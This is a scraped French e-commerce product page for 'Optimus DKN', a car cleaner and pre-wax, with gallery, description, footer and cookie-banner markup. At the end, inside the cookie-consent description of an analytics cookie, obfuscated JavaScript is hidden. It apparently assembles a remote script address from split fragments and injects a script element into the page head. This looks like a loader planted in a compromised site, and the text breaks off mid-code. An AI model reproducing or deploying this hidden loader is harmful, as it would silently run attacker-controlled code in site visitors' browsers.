data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp" data-large_image="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p.webp 500w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-500p-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="wc-gallery-thumbs"><div data-thumb="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-100x100.png" data-thumb-alt="Optimus DKN Gamme" data-thumb-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-600x600.png 600w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p.webp 620w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p.webp"><img width="100" height="100" src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-100x100.png" class=" photoswipe-item " alt="Optimus DKN Gamme" data-caption="" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p.webp" data-large_image="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p.webp" data-large_image_width="620" data-large_image_height="620" decoding="async" srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p-600x600.png 600w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-DKN-Gamme-620p.webp 620w" sizes="(max-width: 100px) 100vw, 100px" /></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19612200" data-id="19612200" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4503a1ed elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="4503a1ed" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.alchimy7.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.alchimy7.com/produits/">Produits</a>&nbsp;&#47;&nbsp;<a href="https://www.alchimy7.com/categorie-produit/etape-6-protection/">Étape 6 : Protection</a>&nbsp;&#47;&nbsp;Optimus DKN</nav></div></div><div class="elementor-element elementor-element-5dc3df62 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5dc3df62" data-element_type="widget" data-widget_type="woocommerce-product-title.default"><div class="elementor-widget-container"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Optimus DKN</h1></div></div><div class="elementor-element elementor-element-26a7472f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26a7472f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-447b1b5e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="447b1b5e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default"><div class="elementor-widget-container"><div class="woocommerce-product-details__short-description"><div class="etape"><img data-lazyloaded="1" src="[data-uri]" class="picto-etape" data-src="/wp-content/uploads/2022/06/IFA-4-6.svg" /></div><div class="contenant"><img data-lazyloaded="1" src="[data-uri]" class="picto-contenant" data-src="/wp-content/uploads/2022/05/picto-contenant.svg" /> Disponible en 470mL, 1L et 5L.</div><p><strong>Cleaner / Pre-Wax</strong></p><p>Disponible en 2 senteurs. Bien plus performant qu&rsquo;un simple cleaner sur une simple base Isopropylique.</p><p><a class="fiche-produit" href="https://guide.alchimy7.com/optimus-se-ou-dkn/" target="_blank" rel="noopener">Guide produit &#038; FAQ</a></p></div></div></div><div class="elementor-element elementor-element-57ef5efe elementor-widget elementor-widget-button" data-id="57ef5efe" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/le-reseau/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Trouver un revendeur</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-44dd7b51 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44dd7b51" data-element_type="section"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77a5ee1b" data-id="77a5ee1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ab60d31 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7ab60d31" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default"><div class="elementor-widget-container"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Informations complémentaires					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p><strong>Optimus</strong> est un préparateur/cleaner multi-surfaces. Il peut être utilisé sur de très nombreuses surfaces. Un incontournable lors de l&rsquo;étape du polissage et avant l&rsquo;application d&rsquo;une cire naturelle, synthétique et surtout avant la pose d&rsquo;un traitement longue durée (type céramique, &#8230;).<br />
Optimus existe sous plusieurs formats avec 2 senteurs possibles.<br /></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Informations complémentaires</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gammes"><th class="woocommerce-product-attributes-item__label" scope="row">Gammes</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://www.alchimy7.com/gammes/gamme-gp-elite/" rel="tag">Gamme GP &amp; Élite</a></p></td></tr></table></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7bc30ce3 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bc30ce3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93e351e" data-id="93e351e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-170f3a46 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="170f3a46" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5644060" data-id="5644060" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-54ae318d elementor-widget elementor-widget-heading" data-id="54ae318d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Produits associés</h2></div></div></div></div></div></section></div></div></div></section></div></div><footer data-elementor-type="footer" data-elementor-id="646" class="elementor elementor-646 elementor-location-footer" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-7af1bde5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7af1bde5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-253f2fe4" data-id="253f2fe4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a5c4d1 elementor-widget elementor-widget-image" data-id="5a5c4d1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1000" height="221" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-22-blanc.svg" class="attachment-large size-large wp-image-3126" alt="logo-alchimy7" /></div></div><div class="elementor-element elementor-element-ff03c63 elementor-widget elementor-widget-heading" data-id="ff03c63" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Follow us</h4></div></div><div class="elementor-element elementor-element-35692f72 elementor-widget elementor-widget-text-editor" data-id="35692f72" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Suivez-nous :</p></div></div><div class="elementor-element elementor-element-1f8fd774 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1f8fd774" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/Alchimy7" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-12db40b" href="https://www.youtube.com/user/produitsALCHIMY" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-44feb59 elementor-widget elementor-widget-button" data-id="44feb59" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/espace-pro/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Espace Pro</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-682a0e4 elementor-widget elementor-widget-heading" data-id="682a0e4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div><div class="elementor-element elementor-element-c4a23e8 elementor-widget elementor-widget-heading" data-id="c4a23e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a5d1887" data-id="3a5d1887" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-008926e elementor-widget elementor-widget-heading" data-id="008926e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Navigation</h4></div></div><div class="elementor-element elementor-element-01b6bc5 lien-footer elementor-widget elementor-widget-heading" data-id="01b6bc5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/">Accueil</a></p></div></div><div class="elementor-element elementor-element-9375e15 lien-footer elementor-widget elementor-widget-heading" data-id="9375e15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/produits/">Les produits</a></p></div></div><div class="elementor-element elementor-element-b17cfda lien-footer elementor-widget elementor-widget-heading" data-id="b17cfda" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/news/">Les News</a></p></div></div><div class="elementor-element elementor-element-31e062d lien-footer elementor-widget elementor-widget-heading" data-id="31e062d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/les-7-etapes/">Les <span class="titre-sept">7</span> étapes</a></p></div></div><div class="elementor-element elementor-element-279ee81 lien-footer elementor-widget elementor-widget-heading" data-id="279ee81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/le-reseau/">Le réseau</a></p></div></div><div class="elementor-element elementor-element-0fb03f8 lien-footer elementor-widget elementor-widget-heading" data-id="0fb03f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/contact/">Contact</a></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2aad966" data-id="2aad966" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e7fe8eb elementor-widget elementor-widget-heading" data-id="6e7fe8eb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Nouveautés</h4></div></div><div class="elementor-element elementor-element-159e133 elementor-widget elementor-widget-text-editor" data-id="159e133" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Je souhaite être alerté des nouveautés ALCHIMY<sup><span class="titre-sept">7</span></sup></p></div></div><div class="elementor-element elementor-element-c004dc2 elementor-widget elementor-widget-shortcode" data-id="c004dc2" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.7" data-cf-form-id="CF6274de18bb3da"><div id="caldera_notices_1" data-spinner="https://www.alchimy7.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6274de18bb3da caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6274de18bb3da_1" data-form-id="CF6274de18bb3da" aria-label="Newsletter" data-target="#caldera_notices_1" data-template="#cfajax_CF6274de18bb3da-tmpl" data-cfajax="CF6274de18bb3da" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.alchimy7.com/cf-api/CF6274de18bb3da" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6274de18bb3da" name="_cf_verify" value="235579a30f"  data-nonce-time="1768360098" /><input type="hidden" name="_wp_http_referer" value="/produits/optimus-dkn/" /><div id="cf2-CF6274de18bb3da_1"></div><input type="hidden" name="_cf_frm_id" value="CF6274de18bb3da">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6274de18bb3da">
<input type="hidden" name="_cf_cr_pst" value="1754"><div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Phone</label><input type="text" name="phone" value="" autocomplete="off"></div><div id="CF6274de18bb3da_1-row-1"  class="row  first_row"><div  class="col-sm-8  first_col"><div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_1-wrap">
<label id="fld_6009157Label" for="fld_6009157_1" class="control-label screen-reader-text sr-only">E-mail</label><div class="">
<input placeholder="E-mail"  required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_1" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" ></div></div></div><div  class="col-sm-4  last_col"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_1-wrap"><div class="">
<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_1" value="S&#039;inscrire" data-field="fld_7908577"  ></div></div>
<input class="button_trigger_1" type="hidden" name="fld_7908577" id="fld_7908577_1_btn" value="" data-field="fld_7908577"  /></div></div><div id="CF6274de18bb3da_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_4203457" class="form-group" id="fld_4203457_1-wrap">
<label id="fld_4203457Label" for="fld_4203457_1" class="control-label screen-reader-text sr-only">Consentement</label><div class=""><div class="checkbox">
<label                         for="fld_4203457_1_opt1219439"
>
<input
data-parsley-required="true" data-parsley-group="fld_4203457_1" data-parsley-multiple="fld_4203457_1"                                type="checkbox"
data-label="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-field="fld_4203457"
id="fld_4203457_1_opt1219439"
class="fld_4203457_1 option-required"
name="fld_4203457[opt1219439]"
value="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-type="checkbox"
data-checkbox-field="fld_4203457_1"
data-calc-value="J&#039;accepte que Alchimy7 enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
>
J'accepte que Alchimy<sup><span class="titre-sept">7</span></sup> enregistre mon adresse email dans le but de recevoir régulièrement des lettres d'informations.                </label></div></div></div></div></div></form></div></div></div></div></div></div></div></footer><section class="elementor-section elementor-top-section elementor-element elementor-element-ff6cd36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ff6cd36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-659591c" data-id="659591c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6fa3e96d elementor-widget elementor-widget-heading" data-id="6fa3e96d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© Alchimy7 - 2022 - Tous droits réservés - <a class="lien-bas" href="/mentions-legales/" target="_blank">Mentions légales</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-703e0521" data-id="703e0521" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d458f8c elementor-widget elementor-widget-heading" data-id="d458f8c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.agence-web-lyon.fr/" target="_blank" rel="nofollow">Agence Wordpress Lyon</a></p></div></div></div></div></div></section></footer><div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog"><div class="container"><div class="modal-dialog"><div class="modal-content"></div></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="comparison-view" class="modal modal-27" role="dialog"><div class="modal-dialog"><div class="modal-content"></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="wc-cart-modal" class="modal modal-27" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="sign-in-box"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Fermer (Echap)"></button>
<button class="pswp__button pswp__button--share" title="Partagez"></button>
<button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>
<button class="pswp__button pswp__button--zoom" title="Zoomer/Dézoomer"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche  gauche)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)">
</button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script id="mylisting-dialog-template" type="text/template"><div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Ignorer</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div></script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template"><a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script> <script id="case27-traditional-marker-template" type="text/template"><div class="cts-marker-pin">
		<img src="https://www.alchimy7.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div></script> <script id="case27-user-location-marker-template" type="text/template"><div class="cts-geoloc-marker"></div></script> <script id="case27-marker-template" type="text/template"><a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter tout", vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter "Paramètres des cookies" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fermer</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Toujours activé</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var 